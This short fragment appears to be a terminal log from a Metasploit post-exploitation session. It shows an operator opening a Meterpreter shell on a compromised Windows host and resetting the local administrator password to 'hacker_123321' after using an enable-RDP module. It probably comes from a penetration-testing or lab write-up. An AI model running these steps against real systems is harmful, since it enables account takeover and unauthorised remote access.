 msf6 post(windows/manage/enable_rdp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2100 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user administrator hacker_123321
net user administrator hacker_123321
The command completed successfully.
C:\Windows\system32>